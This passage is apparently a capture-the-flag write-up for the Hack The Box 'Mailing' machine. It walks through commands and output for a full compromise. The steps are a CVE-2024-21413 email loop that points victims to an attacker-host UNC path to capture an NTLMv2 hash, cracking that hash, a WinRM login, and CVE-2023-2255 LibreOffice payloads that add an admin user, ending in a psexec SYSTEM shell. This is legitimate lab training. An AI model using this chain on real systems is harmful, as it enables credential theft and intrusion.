remote: Total 28 (delta 7), reused 6 (delta 0), pack-reused 0
Receiving objects: 100% (28/28), 14.48 KiB | 251.00 KiB/s, done.
Resolving deltas: 100% (7/7), done.
❯ cd CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
However, we still do not have users. For this I will go back to the website, where we have 3 potential users:
I create a list of potential users, where the first column is the First Name and the second column is the Last Name:
❯ cat team_names.txt
Ruy Alonso
Maya Bendito
Gregory Smith
Back in the days I created a simple Python script (which can be downloaded from my repository) that accepts this format (<first -name> <last-name>) and generate a list of potential users.
Running it creates a file called potential_usernames.txt in the current directory with the provided list:
❯ python3 ~/HackTools/CreatePotentialUsernames/create_potential_usernames.py -l team_names.txt
[+] Total number of persons: 3
[+] Total combinations/potential users added: 24
[+] Data saved as '/home/gunzf0x/HTB/HTBMachines/Easy/Mailing/content/potential_users.txt'
❯ cat team_names.txt
Ruy Alonso
Maya Bendito
Gregory Smith
❯ cat potential_users.txt | head -n 5
ralonso
rualonso
r.alonso
ru.alonso
ruyalonso
<SNIP>
Now, using CVE-2024-21413 PoC, send multiple emails in a Bash oneliner. Since we have found the administrator password from the LFI, I assume that the user is called administrator (and, therefore, its email is administrator@mailing.htb) based on this post:
❯ for user in $(cat potential_users.txt); do python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password 'homenetworkingadministrator' --sender administrator@mailing.htb --recipient "${user}@mailing.htb" --url "\\10.10.16.6\meetings" --subject "Urgent meeting" | grep -vE 'CVE-2024-21413|Alexander Hagenah'; echo "[+] Email sent to '${user}@mailing.htb'"; done
✅ Email sent successfully.
[+] Email sent to 'ralonso@mailing.htb'
✅ Email sent successfully.
[+] Email sent to 'rualonso@mailing.htb'
<SNIP>
✅ Email sent successfully.
[+] Email sent to 'gregory.smith@mailing.htb'
✅ Email sent successfully.
[+] Email sent to 'gregory@mailing.htb'
<SNIP>
And after some seconds I get a NTLMv2 hash in Responder:
❯ sudo responder -I tun0
<SNIP>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash : maya::MAILING:6c10dd8070e57430:137948D065440DF9AC802EB0284E2129:01010000000000000083A79E45B5DA019057A551906D004C0000000002000800520055004B004A0001001E00570049004E002D005400360045004300560033004400320041004700440004003400570049004E002D00540036004500430056003300440032004100470044002E00520055004B004A002E004C004F00430041004C0003001400520055004B004A002E004C004F00430041004C0005001400520055004B004A002E004C004F00430041004C00070008000083A79E45B5DA010600040002000000080030003000000000000000000000000020000073387648E67CA5AB00CB5880ADB0D42E7453C4DD8074F6F77F09272FB7F09CF80A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0036000000000000000000
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
I save this hash in a file called maya_hash, and attempt, again, a Brute Force Password Cracking with JohnTheRipper:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt maya_hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
m4y4ngs4ri (maya)
1g 0:00:00:20 DONE (2024-06-02 23:43) 0.04901g/s 290886p/s 290886c/s 290886C/s m5681687..m3skl3s
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
where we have found credentials: maya:m4y4ngs4ri
I check if we can log in via WinRM with these credentials with NetExec:
❯ netexec winrm 10.10.11.14 -u 'maya' -p 'm4y4ngs4ri'
WINRM 10.10.11.14 5985 MAILING [*] Windows 10 / Server 2019 Build 19041 (name:MAILING) (domain:MAILING)
WINRM 10.10.11.14 5985 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
and we can.
I log in with evil-winrm in the machine as maya user:
❯ evil-winrm -i 10.10.11.14 -u 'maya' -p 'm4y4ngs4ri'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents>whoami
mailing\maya
where we can get the user flag at maya Desktop.
NT Auhority/System - Administrator Link to heading
Checking softwares I can see this machine has installed LibreOffice:
*Evil-WinRM* PS C:\Users\maya\Documents> ls C:\'program files'\
Directory: C:\program files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/27/2024 5:30 PM Common Files
d----- 3/3/2024 4:40 PM dotnet
d----- 3/3/2024 4:32 PM Git
d----- 4/29/2024 6:54 PM Internet Explorer
d----- 3/4/2024 6:57 PM LibreOffice
d----- 3/3/2024 4:06 PM Microsoft Update Health Tools
d----- 12/7/2019 10:14 AM ModifiableWindowsApps
d----- 2/27/2024 4:58 PM MSBuild
d----- 2/27/2024 5:30 PM OpenSSL-Win64
d----- 3/13/2024 4:49 PM PackageManagement
d----- 2/27/2024 4:58 PM Reference Assemblies
d----- 3/13/2024 4:48 PM RUXIM
d----- 2/27/2024 4:32 PM VMware
d----- 3/3/2024 5:13 PM Windows Defender
d----- 4/29/2024 6:54 PM Windows Defender Advanced Threat Protection
d----- 3/3/2024 5:13 PM Windows Mail
d----- 3/3/2024 5:13 PM Windows Media Player
d----- 4/29/2024 6:54 PM Windows Multimedia Platform
d----- 2/27/2024 4:26 PM Windows NT
d----- 3/3/2024 5:13 PM Windows Photo Viewer
d----- 4/29/2024 6:54 PM Windows Portable Devices
d----- 12/7/2019 10:31 AM Windows Security
d----- 3/13/2024 4:49 PM WindowsPowerShell
It brought me back memories from HTB Office machine, since in that machine we had to inject a payload abusing the vulnerability CVE-2023-2255, using this exploit. I repeat that. I clone that repository and, then, generate a simple payload:
❯ git clone https://github.com/elweth-sec/CVE-2023-2255.git
Cloning into 'CVE-2023-2255'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 10 (delta 2), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (10/10), 8.47 KiB | 456.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.
❯ cd CVE-2023-2255
❯ python3 CVE-2023-2255.py --cmd 'net user gunzf0x gunzf0x123$ /add' --output 'adduser.odt'
File adduser.odt has been created !
where 10.10.16.6 is my attacker IP and 443 is the port I will start listening with netcat. Here I introduce a payload that will create a user with credentials gunzf0x:gunzf0x123$.
I upload the malicious generated .odt file using upload command from evil-winrm:
*Evil-WinRM* PS C:\Users\maya\Documents> upload adduser.odt
Once the file has been uploaded to the victim machine, I execute the payload running, for example:
*Evil-WinRM* PS C:\Users\maya\Documents> Start-Process "C:\Program Files\LibreOffice\program\soffice.exe" -ArgumentList "C:\Users\maya\Documents\adduser.odt"
But nothing happens.
Analyzing directories, at C:\ I can see an unusual folder called Important Documents.
*Evil-WinRM* PS C:\> ls C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/3/2024 6:38 AM Important Documents
d----- 2/28/2024 8:49 PM inetpub
d----- 12/7/2019 10:14 AM PerfLogs
d----- 3/9/2024 1:47 PM PHP
d-r--- 3/13/2024 4:49 PM Program Files
d-r--- 3/14/2024 3:24 PM Program Files (x86)
d-r--- 3/3/2024 4:19 PM Users
d----- 6/3/2024 6:40 AM Windows
d----- 4/12/2024 5:54 AM wwwroot
If I check its permissions with icacls we can write in this folder as maya user:
*Evil-WinRM* PS C:\> icacls 'C:\Important Documents'
C:\Important Documents MAILING\maya:(OI)(CI)(M)
BUILTIN\Administradores:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Usuarios:(I)(OI)(CI)(RX)
NT AUTHORITY\Usuarios autentificados:(I)(M)
NT AUTHORITY\Usuarios autentificados:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
So I decide to copy the malicious .odt to this directory:
*Evil-WinRM* PS C:\Users\maya\Documents> cmd.exe /c copy C:\Users\maya\Documents\adduser.odt 'C:\Important Documents\adduser.odt'
and after some second, if I check users with net user, my added user is there:
*Evil-WinRM* PS C:\Users\maya\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrador DefaultAccount gunzf0x
Invitado localadmin maya
WDAGUtilityAccount
The command completed with one or more errors.
so it has been created. Also, the file is deleted from C:\Important Documents\ directory.
Taking advantage of the fact that we already have a user created, I will try to add it to Administrators group. Checking Administrador user (that is just Administrator in spanish), it belongs to the groups:
*Evil-WinRM* PS C:\Users\maya\Documents> net user Administrador
User name Administrador
Full Name
Comment Cuenta integrada para la administraci¢n del equipo o dominio
User's comment
Country/region code 000 (System Default)
Account active No
Account expires Never
Password last set 2024-06-03 6:20:06 AM
Password expires Never
Password changeable 2024-06-03 6:20:06 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administradores
Global Group memberships *Ninguno
The command completed successfully.
I create a new payload in my machine that will add the user gunzf0x to group Administradores (or Administrators in english):
❯ python3 CVE-2023-2255.py --cmd 'net localgroup Administradores gunzf0x /add' --output 'privuser.odt'
File privuser.odt has been created !
Upload it to the victim machine and copy it to Important Documents directory:
*Evil-WinRM* PS C:\Users\maya\Documents> upload privuser.odt
<SNIP>
*Evil-WinRM* PS C:\Users\maya\Documents> cmd.exe /c copy C:\Users\maya\Documents\privuser.odt 'C:\Important Documents\privuser.odt'
1 file(s) copied.
And after some seconds, if I check the groups of my created user:
*Evil-WinRM* PS C:\Users\maya\Documents> net user gunzf0x
User name gunzf0x
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-06-03 6:35:44 AM
Password expires 2024-07-15 6:35:44 AM
Password changeable 2024-06-03 6:35:44 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administradores *Usuarios
Global Group memberships *Ninguno
The command completed successfully.
it is a user from Administradores (or Administrators ) group.
I check if we have access via SMB with this new added user:
❯ netexec smb 10.10.11.14 -u 'gunzf0x' -p 'gunzf0x123$'
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\gunzf0x:gunzf0x123$ (Pwn3d!)
Since we do, I will use psexec.py along with rlwrap to obtain a shell as nt/authority system user:
❯ rlwrap -cAr python3 /usr/share/doc/python3-impacket/examples/psexec.py gunzf0x:'gunzf0x123$'@mailing.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on mailing.htb.....
[*] Found writable share ADMIN$
[*] Uploading file CCgKtget.exe
[*] Opening SVCManager on mailing.htb.....
[*] Creating service puII on mailing.htb.....
[*] Starting service puII.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.19045.4355]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system
and that’s it. We can read the flag at localadmin user.
~Happy Hacking